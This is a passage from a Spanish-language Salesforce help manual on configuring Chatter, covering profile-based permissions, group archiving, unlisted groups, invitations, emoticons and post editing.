

- **c.** Guarde sus cambios.
- **4.** Si procede, cree conjuntos de permisos con los permisos correspondientes y asígnelos a los usuarios. De forma predeterminada, todos los permisos de un conjunto de permisos nuevo está deshabilitados. Los siguientes permisos de Chatter se deben habilitar en un conjunto de permisos nuevo si desea que los usuarios a los que va a asignar este conjunto de permisos tengan estos permisos.
	- **•** "Crear y poseer nuevos grupos de Chatter" (ChatterOwnGroups)
	- **•** "Crear y compartir Entregas de contenido para archivos de Chatter" (ChatterFileLink)
	- **•** "Invitar clientes a Chatter" (ChatterInviteExternalUsers)
	- **•** "Gestionar mensajes de Chatter" (ManageChatterMessages)
	- **•** "Moderar Chatter" (ModerateChatter)
	- **•** "Moderar noticias en tiempo real de Chatter" (ModerateNetworkFeeds)
	- **•** "Noticias en tiempo real de casos de uso" (ViewCaseInteraction)
	- **•** "Ver todos los datos" (ViewAllData)

Nota: La selección del permiso Activar Chatter en un conjunto de permisos de un usuario no activa Chatter automáticamente para dicho usuario. Los usuarios no pueden usar Chatter hasta que [activa Chatter](#page-3307-0) para su organización.

#### CONSULTE TAMBIÉN

[Preparase para la implementación basada en perfiles de Chatter](#page-3301-0) [Control del acceso a Chatter mediante perfiles de usuario](#page-3302-0) [Configuración de Chatter](#page-3307-0) [Consideraciones sobre la implementación basada en perfiles](#page-3306-0)

# <span id="page-3306-0"></span>Consideraciones sobre la implementación basada en perfiles

En las organizaciones que usan la implementación basada en perfiles de Chatter, se aplican determinadas limitaciones a los perfiles de usuario, los conjuntos de permisos y la interacción entre los usuarios con y sin acceso a Chatter.

- **•** La opción Activar Chatter no está disponible a menos que la implementación basada en perfiles de Chatter se haya habilitado para la organización.
- **•** Los conjuntos de permisos persisten frente a la configuración de perfiles de usuario al habilitar Chatter. Todos los usuarios con un conjunto de permisos habilitado para Chatter tienen acceso a Chatter incluso si Chatter no está habilitado en sus perfiles de usuario.
- **•** Los conjuntos de permisos no persisten frente a la configuración de perfiles de usuario si deshabilita Chatter. Todos los usuarios con un perfil de usuario habilitado para Chatter tienen acceso a Chatter incluso si Chatter está deshabilitado en sus conjuntos de permisos. Para evitar que un usuario acceda a Chatter, desactive Chatter tato en el conjunto de permisos como en el perfil de usuario del usuario.
- **•** La selección del permiso Activar Chatter en un perfil de usuario o un conjunto de permisos no activa Chatter automáticamente para la organización. Active Chatter para la organización después de modificar los perfiles de usuario y los conjuntos de permisos.
- **•** Los perfiles de usuario de Salesforce estándar tienen Chatter habilitado de forma predeterminada. No puede deshabilitar Chatter para estos perfiles estándar.
- **•** No anule la selección de Activar permiso de Chatter en un perfil de usuario externo de Chatter duplicado. El usuario ve un mensaje de error y no puede iniciar sesión.
- **•** No anule la selección del permiso Activar Chatter en un perfil de moderador duplicado de Chatter Free o Chatter. Obtiene un mensaje de error y no puede guardar el perfil.
- **•** La habilitación de la implementación basada en perfiles de Chatter y de Chatter para una organización también habilita un conjunto de permisos de usuario de Chatter dependientes. Si Chatter está deshabilitado para la organización, estos permisos también están deshabilitados. No obstante, si Chatter se vuelve a habilitar, estos permisos se habilitan de nuevo automáticamente y el administrador debe habilitarlos de forma explícita.
- **•** Si la implementación basada en perfiles de Chatter está habilitada para una organización, Chatter se habilita automáticamente para los perfiles estándar. Para todos los perfiles y conjuntos de permisos personalizados, Chatter se habilita automáticamente si alguno de los siguientes permisos de nivel de usuario ya se ha habilitado manualmente o como parte de una licencia:
	- **–** "Crear y poseer nuevos grupos de Chatter" (ChatterOwnGroups)
	- **–** "Crear y compartir vínculos en archivos de Chatter" (ChatterFileLink)
	- **–** "Invitar clientes a Chatter" (ChatterInviteExternalUsers)
	- **–** "Gestionar mensajes de Chatter" (ManageChatterMessages)
	- **–** "Moderar Chatter" (ModerateChatter)
	- **–** "Moderar noticias en tiempo real de Chatter" (ModerateNetworkFeeds)
- **–** "Noticias en tiempo real de casos de uso" (ViewCaseInteraction)
- **–** "Ver todos los datos" (ViewAllData)
- **•** En las organizaciones con Work.com habilitado, los usuarios con acceso a Chatter pueden mostrar su agradecimiento a los usuarios que no tienen acceso a Chatter.
- **•** Si su organización ya tiene Chatter activado y cambia a la implementación basada en perfiles de Chatter, active Chatter manualmente en todos los conjuntos de permisos y perfiles personalizados existentes. De lo contrario, los usuarios que tienen asignados estos conjuntos de permisos y perfiles personalizados pierden el acceso a Chatter.

# <span id="page-3307-0"></span>Configuración de Chatter

Chatter se activa de forma predeterminada en Salesforce y la aplicación Salesforce1. Configure varias funciones de Chatter y personalice la experiencia de Chatter para sus usuarios en la página Configuración de Chatter en Configuración.

- **•** Para acceder a la página Configuración de Chatter, ingrese *Chatter* en el cuadro Búsqueda rápida y seleccione *Configuración de Chatter*.
- **•** Para desactivar Chatter para toda su organización, anule la selección de Activar en la sección Configuración de Chatter.

#### [Configuración de grupos de Chatter](#page-3308-0)

Configure las funciones de grupos como la archivación de grupos, los registros en grupos y grupos sin registrar. Los grupos de Chatter representan el espacio de colaboración principal en Chatter donde las personas comparten información, publican actualizaciones y formulan preguntas.

#### [Activar emoticonos en las noticias en tiempo real](#page-3311-0)

Los emoticonos permiten a sus usuarios agregar expresiones como una cara sonriente a sus publicaciones y comentarios ingresando una combinación de caracteres.

#### [Invitaciones de clientes](#page-3312-0)

Permitir a los usuarios invitar clientes a grupos privados que poseen o gestionan. Los clientes son usuarios ajenos a los dominios de email de la compañía. Tienen un acceso limitado a Chatter y solo pueden ver grupos a los que estén invitados e interactuar con miembros de esos grupos.

#### [Invitaciones de colegas de trabajo](#page-3313-0)

Permita a los usuarios de Salesforce invitar a colegas de trabajo sin licencias de Salesforce en Chatter. Los usuarios invitados pueden acceder a las personas, perfiles, grupos y archivos de Chatter pero no pueden ver los datos de registro a menos que tengan una licencia de Salesforce.

#### [Activar Acciones en el publicador](#page-3313-1)

Para agregar acciones globales al publicador, debe activar primero la función Acciones en el publicador en la configuración de Chatter. Las acciones agregan funciones al publicador de Chatter y permiten a sus usuarios realizar más tareas en Salesforce y Salesforce1.

EDICIONES

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** y **Database.com Edition**

#### [Descripción general de la modificación de comentarios y publicaciones de noticias en tiempo real](#page-3313-2)

Con la modificación de publicaciones de noticias en tiempo real, los usuarios pueden modificar sus propias publicaciones de noticias en tiempo real. Los propietarios de los registros pueden también modificar cualquier publicación en registros que poseen, no importa quién creó la publicación.

#### CONSULTE TAMBIÉN

**[Chatter](#page-3300-1)** 

# <span id="page-3308-0"></span>Configuración de grupos de Chatter

Configure las funciones de grupos como la archivación de grupos, los registros en grupos y grupos sin registrar. Los grupos de Chatter representan el espacio de colaboración principal en Chatter donde las personas comparten información, publican actualizaciones y formulan preguntas.

#### [Archivado de grupos de Chatter](#page-3308-1)

El archivado de grupos se activa de forma predeterminada para su organización. Si un grupo no tiene nuevas publicaciones de noticias en tiempo real o comentarios durante 90 días consecutivos, se archiva el grupo automáticamente. Cuando se activa el archivado de grupos, se revisa la actividad de noticias en tiempo real en los grupos de forma semanal.

#### [Activar registros en grupos de Chatter](#page-3309-0)

Los registros se permiten en grupos de forma predeterminada. Personalice el publicador del grupo para incluir la acción Agregar registro, de modo que los usuarios puedan agregar registros a grupos.

#### [Activar grupos sin registrar de Chatter](#page-3310-0)

Active grupos sin registrar para su organización para permitir a los usuarios colaborar con mayor privacidad en Chatter.

#### <span id="page-3308-1"></span>[Limitaciones de grupos sin registrar](#page-3310-1)

Tenga en cuenta las limitaciones de los grupos sin registrar antes de decidir activarlos en su organización.

## Archivado de grupos de Chatter

El archivado de grupos se activa de forma predeterminada para su organización. Si un grupo no tiene nuevas publicaciones de noticias en tiempo real o comentarios durante 90 días consecutivos, se archiva el grupo automáticamente. Cuando se activa el archivado de grupos, se revisa la actividad de noticias en tiempo real en los grupos de forma semanal.

Mencionar un grupo no cuenta como actividad de noticias en tiempo real y no retrasa el archivado de grupo. Los grupos archivados se tienen en cuenta en los límites de grupo de su organización (30.000), pero no en los límites de pertenencia de grupo de un usuario (300).

Existen más parámetros de archivado de grupos en la página de configuración del grupo. Es donde los gestores y los propietarios del grupo puede archivar, activar o modificar la configuración de archivado de forma automática. Para cambiar los ajustes de archivado para múltiples grupos a la vez, use la API de Salesforce.

Si su organización no desea utilizar el archivado de grupos, desactive esta función en Configuración. Ingrese *Chatter* en el cuadro Búsqueda rápida, seleccione **Configuración de Chatter** y anule la selección de **Permitir archivado de grupo** en la sección Grupos.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

Nota: Para permitir a los gestores y los propietarios del grupo archivar, activar o desactivar el archivado automático en la aplicación Salesforce1 y en Lightning Experience, personalice el formato del grupo y agregue los campos necesarios.

#### CONSULTE TAMBIÉN

[Formatos de grupo](#page-3328-0)

## <span id="page-3309-0"></span>Activar registros en grupos de Chatter

Los registros se permiten en grupos de forma predeterminada. Personalice el publicador del grupo para incluir la acción Agregar registro, de modo que los usuarios puedan agregar registros a grupos.

La acción Agregar registro en el publicador del grupo permite a los usuarios agregar registros de cuentas, contactos, prospectos, oportunidades, contratos, campañas, casos y objetos personalizados a grupos. La acción Agregar registro o está disponible de forma predeterminada, de modo que debe configurar el publicador del grupo para incluir esta acción.

# [Pase por ella: Permitir a usuarios agregar registros a grupos de Chatter](https://login.salesforce.com/services/walkthrough?path=%2Fcollaboration%2FcollaborationSettings.apexp%3Fsetupid%3DCollaborationSettings&tour=allow-users-to-add-records-to-chatter-groups)

Recomendamos que personalice también los formatos de objetos para incluir la lista relacionada Grupos en las páginas de detalles de registros. Personalice el formato de todos los objetos estándar y personalizados de su organización que admitan relaciones grupo-registro. La lista relacionada Grupos muestra a los usuarios en la lista de grupos asociados con el registro.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

# [Pase por ella: Agregar la lista relacionada Grupos a registros](https://login.salesforce.com/services/walkthrough?path=%2Fui%2Fsetup%2FSetup%3Fsetupid%3DAccount&tour=add-the-groups-related-list-to-record-layouts)

Si no desea que los usuarios agreguen registros a grupos, ingrese *Chatter* en el cuadro Búsqueda rápida en Configuración, luego seleccione *Configuración de Chatter* y anule la selección de **Permitir registros en grupos en la sección Grupos**. La desactivación de la función oculta la lista Registros de grupo en la página de detalles de grupo y la acción **Agregar registro** en el publicador de grupos.

CONSULTE TAMBIÉN

[Personalizar el publicador y el formato de grupo de Chatter](#page-3328-1)

# <span id="page-3310-0"></span>Activar grupos sin registrar de Chatter

Active grupos sin registrar para su organización para permitir a los usuarios colaborar con mayor privacidad en Chatter.

Los grupos sin registrar ofrecen más privacidad en comparación con grupos privados. Solo los miembros y usuarios de grupos con el permiso "Gestionar grupos sin registrar" pueden acceder a grupos sin registrar en vistas de lista, noticias en tiempo real y resultados de búsqueda. De forma predeterminada, los grupos sin registrar no están activados para su organización. Revise las limitaciones de grupos sin registrar antes de activar esta función en su organización.

- **1.** Desde Configuración, ingrese *Chatter* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Chatter**.
- **2.** Haga clic en **Modificar (Edit)**.
- **3.** Seleccione **Activar grupos sin registrar**. Aparece un mensaje con información importante acerca de la activación de grupos sin registrar en su organización.
- **4.** En el mensaje destacado, seleccione la casilla de verificación junto a **Deseo activar grupos sin registrar y comprendo que debo actualizar el código Apex/Visualforce en mi organización**.
- **5.** Haga clic en **Guardar**.

Cualquier usuario puede crear un grupo sin registrar. A diferencia de los grupos privados, los usuarios con el permiso "Ver todos los datos" o "Modificar todos los datos" no pueden ver o actualizar grupos sin registrar salvo que sean miembros. Para permitir a los no miembros ver y modificar grupos sin registrar, asígneles el permiso "Gestionar grupos sin registrar" a través de su perfil o un conjunto de permisos.

### <span id="page-3310-1"></span>CONSULTE TAMBIÉN

[Limitaciones de grupos sin registrar](#page-3310-1) [Descripción general de los grupos sin registrar](#page-2983-0)

## Limitaciones de grupos sin registrar

Tenga en cuenta las limitaciones de los grupos sin registrar antes de decidir activarlos en su organización.

## Para administradores

- **•** Solo los usuarios con el permiso "Gestionar grupos sin registrar" pueden can acceder o modificar grupos sin registrar y sus archivos junto con el contenido de las noticias en tiempo real sin pertenecer a ellos.
- **•** Los usuarios con el permiso "Modificar todos los datos" no pueden eliminar el contenido de las noticias en tiempo real de grupos sin registrar, a no ser que sean miembros de los grupos.
- **•** Los usuarios con el permiso "Exportación de datos" pueden exportar todos los datos de Chatter y ver los datos y comentarios exportados de cualquier grupo, independientemente de si cuentan con el permiso "Gestionar grupos sin registrar".
- **•** No puede otorgar el permiso "Gestionar grupos sin registrar" a usuarios con esos perfiles de Chatter: Externo, Portal de gran volumen o Portal de cliente de gran volumen.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar permisos para perfiles:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**,

**Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

**•** Los grupos sin registrar se incluyen en el límite de grupo del usuario pero no aparecen en la lista Grupos en la página de perfil de un usuario a menos que la persona que está viendo la lista sea miembro de esos grupos o tenga permiso para gestionar grupos sin registrar. Cuando los grupos sin registrar están ocultos, el conteo que aparece junto a la lista Grupos podría no ser preciso, dependiendo de los permisos de la persona que está visualizando la lista.

### Para desarrolladores

El código Apex se ejecuta en el modo sistema, lo que significa que los permisos del usuario actual no se tienen en cuenta. Estas limitaciones tienen influencias para páginas no escritas en Apex.

- **•** Las páginas de Visualforce que muestran grupos podrían exponer grupos sin registrar a usuarios que no son miembros.
- **•** Como el modo de sistema ignora los permisos del usuario, todos los usuarios que acceden a una página de Visualforce que muestra un grupo sin registrar pueden actuar como un propietario de ese grupo.
- **•** Las aplicaciones de AppExchange que están escritas en Apex y acceden a todos los grupos expondrán grupos sin registrar para usuarios que no son miembro.

Para limitar y gestionar el acceso a los grupos sin registrar en su organización:

- **•** Filtre explícitamente grupos sin registrar desde consultas de SOQL en todo el código Apex.
- **•** Utilice conjuntos de permisos, permisos a nivel de perfil y comprobaciones de colaboración en su código para limitar el acceso a grupos sin registrar.
- **•** Utilice desencadenadores de Apex en el objeto CollaborationGroup para monitorear y gestionar la creación de grupos sin registrar. Desde Configuración, ingrese *Desencadenadores de grupos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Desencadenadores de grupos** para agregar desencadenadores.

#### <span id="page-3311-0"></span>CONSULTE TAMBIÉN

[Activar grupos sin registrar de Chatter](#page-3310-0) [Descripción general de los grupos sin registrar](#page-2983-0)

# Activar emoticonos en las noticias en tiempo real

Los emoticonos permiten a sus usuarios agregar expresiones como una cara sonriente a sus publicaciones y comentarios ingresando una combinación de caracteres.

La función Emoticonos no está disponible en Salesforce1.

- **1.** Desde Configuración, ingrese *Configuración de Chatter* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Chatter**.
- **2.** En la sección Emoticonos en noticias en tiempo real, seleccione **Permitir emoticonos**.

Salesforce admite estas combinaciones de caracteres en publicaciones y comentarios.



### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para activar los emoticonos: **•** "Personalizar aplicación"


### <span id="page-3312-0"></span>Invitaciones de clientes

Permitir a los usuarios invitar clientes a grupos privados que poseen o gestionan. Los clientes son usuarios ajenos a los dominios de email de la compañía. Tienen un acceso limitado a Chatter y solo pueden ver grupos a los que estén invitados e interactuar con miembros de esos grupos.

Las invitaciones de cliente no admiten los dominios personalizados creados mediante Mi dominio, inicio de sesión único y restricciones IP. Para permitir las invitaciones a clientes con estas funciones activadas, recomendamos uno de los siguientes métodos:

- **•** Personalice la página de inicio de sesión único para su organización con un vínculo adicional que redirige los usuarios a https://login.salesforce.com.
- **•** Active el inicio de sesión único para sus clientes.

Las invitaciones de clientes se activan de forma predeterminada. Para desactivar las invitaciones de clientes, ingrese *Chatter* en el cuadro Búsqueda rápida en Configuración, seleccione *Configuración de Chatter* y anule la selección de Permitir invitaciones de clientes en la sección Configuración de Chatter. La desactivación de esta función no elimina clientes o grupos existentes que autorizan clientes.

### CONSULTE TAMBIÉN

[Invitaciones de colegas de trabajo](#page-3313-0)

[¿Puedo conectar varias organizaciones de Salesforce que utilicen Chatter?](#page-3337-0)

### EDICIONES

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** y **Database.com Edition**

Salesforce CRM, las aprobaciones, las notificaciones de email de Chatter, las invitaciones de Chatter y las invitaciones de clientes no están disponibles en **Database.com**.

### <span id="page-3313-0"></span>Invitaciones de colegas de trabajo

Permita a los usuarios de Salesforce invitar a colegas de trabajo sin licencias de Salesforce en Chatter. Los usuarios invitados pueden acceder a las personas, perfiles, grupos y archivos de Chatter pero no pueden ver los datos de registro a menos que tengan una licencia de Salesforce.

Las invitaciones de colegas de trabajo se activan automáticamente para nuevas organizaciones de Salesforce. El dominio de email del primer usuario de Salesforce que se agrega a la organización se utiliza como el dominio de la compañía en el campo **Dominios de emails de la compañía**. Las invitaciones no se activan si el dominio del usuario es un proveedor de email público gratuito, como yahoo.com o gmail.com.

Puede agregar hasta 200 dominios. Ingrese los dominios que se utilizan en direcciones de email para su compañía. Le recomendamos que no ingrese ningún dominio de email público como, por ejemplo, hotmail.com, yahoo.com o gmail.com. Cualquier persona invitada con una dirección de email en esos dominios puede unirse y ver los perfiles, noticias en tiempo real y grupos de Chatter del usuario.

Para desactivar las invitaciones de colegas de trabajo, ingrese *Chatter* en el cuadro Búsqueda rápida en Configuración, seleccione *Configuración de Chatter* y anule la selección de Permitir invitaciones de colegas de trabajo en la sección Invitaciones de colegas de trabajo. Si anula la selección de esta función, los usuarios no podrán aceptar las invitaciones pendientes. De igual modo, si elimina un dominio de email, los usuarios no podrán aceptar invitaciones pendientes de ese dominio.

### CONSULTE TAMBIÉN

[Invitaciones de clientes](#page-3312-0)

### Activar Acciones en el publicador

Para agregar acciones globales al publicador, debe activar primero la función Acciones en el publicador en la configuración de Chatter. Las acciones agregan funciones al publicador de Chatter y permiten a sus usuarios realizar más tareas en Salesforce y Salesforce1.

- **1.** Desde Configuración, ingrese *Configuración de Chatter* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Chatter**.
- **2.** Haga clic en **Modificar**.
- **3.** En la sección Acciones en el publicador, seleccione **Activar acciones en el publicador**.
- **4.** Guarde sus cambios.

CONSULTE TAMBIÉN

[Acciones y formatos del publicador](#page-3317-0)

## Descripción general de la modificación de comentarios y publicaciones de noticias en tiempo real

Con la modificación de publicaciones de noticias en tiempo real, los usuarios pueden modificar sus propias publicaciones de noticias en tiempo real. Los propietarios de los registros pueden también modificar cualquier publicación en registros que poseen, no importa quién creó la publicación.

### EDICIONES

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** y **Database.com Edition**

Salesforce CRM, las aprobaciones, las notificaciones de email de Chatter, las invitaciones de Chatter y las invitaciones de clientes no están disponibles en **Database.com**.

### EDICIONES

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar acciones:

Una opción Configuración de Chatter y dos permisos de usuario controlan la función de modificación de publicaciones de noticias en tiempo real.

La opción *Permitir a los usuarios modificar publicaciones y comentarios* en Configuración de Chatter activa o desactiva la función Modificar publicaciones de noticias en tiempo real para su organización. Esta opción se activa de forma predeterminada en organizaciones nuevas y existentes. Todos los usuarios que tienen asignado un perfil estándar pueden modificar sus propios comentarios y publicaciones de forma inmediata, excepto para los usuarios de Chatter Free, Chatter External y Portal de cliente. Para los usuarios que tienen asignados perfiles personalizados, los administradores deben activar específicamente los permisos en los conjuntos de permisos y perfiles personalizados de los usuarios.

El permiso "Modificar mis publicaciones propias" permite a los usuarios modificar sus publicaciones propias. Este permiso está disponible y se activa automáticamente en perfiles estándar, excepto perfiles de usuario de Chatter External, Chatter Free y Perfil de cliente. Para permitir a los usuarios de Chatter External, Chatter Free o Portal de clientes modificar sus propias publicaciones, duplique los perfiles y active el permiso "Modificar mis propias publicaciones" en los perfiles duplicados. Asigne los perfiles duplicados a los usuarios.

El permiso "Modificar publicaciones en registros que poseo" permite a los usuarios modificar comentarios y publicaciones que poseen, incluyendo las publicaciones y los comentarios de otras personas. Por ejemplo, un gestor o propietario de un grupo puede modificar todas las publicaciones en las noticias en tiempo real del grupo. Un gestor para un tipo de registro concreto puede modificar todas las publicaciones en el registro. Este permiso está disponible en perfiles estándar y personalizados, pero está desactivado de forma predeterminada.

Esta tabla resume los permisos y sus configuraciones predeterminadas.

